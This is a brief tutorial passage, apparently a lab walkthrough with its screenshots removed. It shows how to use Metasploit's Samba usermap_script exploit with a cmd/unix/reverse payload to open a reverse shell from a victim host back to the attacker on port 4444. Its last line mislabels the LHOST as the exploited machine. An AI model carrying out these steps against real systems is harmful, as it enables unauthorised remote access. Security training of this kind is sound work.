

You will notice **exploit/multi/samba/usermap_script** is on 13. So we use **use 13**

1. Use **exploit/multi/samba/usermap_script** or **use 13**
2. Show options



1. Set RHOSTS ip address (victim’s machine)
2. Set the payloads
3. Show payloads



We will use the **payload/cmd/unix/reverse**

1. Use **payload cmd/unix/reverse**
2. Set required argument for payloads
3. Show options
4. Set LHOSTS IP address (my ip address)
5. Set LPORT 4444
6. Exploit



Now we’ve exploited the LHOST with the 4444 port